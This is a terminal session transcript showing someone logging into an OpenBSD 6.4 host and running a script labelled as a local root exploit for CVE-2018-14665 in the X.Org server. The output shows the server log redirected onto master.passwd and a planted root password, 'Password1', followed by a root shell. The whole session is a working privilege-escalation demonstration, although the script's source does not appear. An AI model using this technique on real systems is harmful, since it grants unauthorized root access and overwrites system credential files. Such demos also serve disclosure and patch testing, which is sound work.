 [NEW] | 1 | 2 | 3 | 4 | 5 |*6*| 7 | 8 |
[14:11:14]-[fantastic@shiragiku]
~ $ >> ssh -l developer 192.168.1.124
developer@192.168.1.124's password:
Last login: Thu Oct 25 14:09:58 2018 from 192.168.1.46
OpenBSD 6.4 (GENERIC.MP) #364: Thu Oct 11 13:30:23 MDT 2018

Welcome to OpenBSD: The proactively secure Unix-like operating system.

Please use the sendbug(1) utility to report bugs in the system.
Before reporting a bug, please try to reproduce it with the latest
version of the code.  With bug reports, please try to ensure that
enough information to reproduce the problem is enclosed, and if a
known fix for it exists, include that as well.

Immortality -- a fate worse than death.
                -- Edgar A. Shoaff
pufferfish:developer {24} uname -a ; id ; w
OpenBSD pufferfish.frontierlocal.net 6.4 GENERIC.MP#364 amd64
uid=1000(developer) gid=1000(developer) groups=1000(developer), 0(wheel), 9(wsrc), 21(wobj)
 2:11PM  up 9 mins, 2 users, load averages: 0.48, 0.37, 0.18
USER    TTY FROM              LOGIN@  IDLE WHAT
developer C0 -                 2:05PM     2 -tcsh
developer p0 192.168.1.46      2:11PM     0 w
pufferfish:developer {25} ./openbsd-0day-cve-2018-14665.sh
[+] OpenBSD 6.4 stable local root exploit

X.Org X Server 1.19.6
Release Date: 2017-12-20
X Protocol Version 11, Revision 0
Build Operating System: OpenBSD 6.4 amd64
Current Operating System: OpenBSD pufferfish.frontierlocal.net 6.4 GENERIC.MP#364 amd64
Build Date: 11 October 2018  01:50:08PM

Current version of pixman: 0.34.0
        Before reporting problems, check http://wiki.x.org
        to make sure that you have the latest version.
Markers: (--) probed, (**) from config file, (==) default setting,
        (++) from command line, (!!) notice, (II) informational,
        (WW) warning, (EE) error, (NI) not implemented, (??) unknown.
(++) Log file: "master.passwd", Time: Thu Oct 25 14:11:33 2018
(==) Using system config directory "/usr/X11R6/share/X11/xorg.conf.d"
pkill: signalling pid 49595: Operation not permitted
pkill: signalling pid 41411: Operation not permitted
[-] dont forget to mv and chmod /etc/master.passwd.old
[+] type Password1 and hit enter for root
Password:
pufferfish# id
uid=0(root) gid=0(wheel) groups=0(wheel), 2(kmem), 3(sys), 4(tty), 5(operator), 20(staff), 31(guest)
pufferfish#